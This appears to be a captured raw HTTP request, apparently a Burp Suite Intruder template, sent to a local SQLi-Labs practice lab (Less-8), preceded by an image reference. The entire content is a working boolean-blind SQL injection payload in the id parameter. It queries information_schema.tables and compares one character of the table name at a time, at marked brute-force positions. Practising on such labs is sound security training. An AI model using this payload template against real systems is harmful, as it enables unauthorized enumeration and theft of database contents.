 GET /sqlilabs/Less-8/?id=
1%27%20and%20(select%20ascii(substr(table_name,§1§,1))%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1%20)%20=§100§%20%20--%20s HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i